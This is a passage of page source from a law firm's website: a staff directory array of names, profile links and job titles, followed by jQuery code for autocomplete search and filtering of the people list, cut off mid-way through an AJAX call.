Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
